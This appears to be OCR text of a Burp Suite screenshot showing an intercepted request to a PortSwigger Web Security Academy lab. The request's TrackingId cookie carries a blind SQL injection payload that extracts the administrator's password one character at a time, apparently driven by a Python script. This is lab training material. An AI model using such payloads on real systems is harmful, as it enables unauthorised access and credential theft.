 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac971f741f198bea800c4f3e007400d1.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this ite
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac971f741f198bea800c4f3e007400d1.web-security-academy.net
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: TrackingId=' UNION SELECT 'a' FROM users WHERE username='administrator' AND ASCII(SUBSTRING(password, 1, 1))=48--; session=cl1373wOcxrbEV9Ca4eo92eh7YaBvO1u
8
9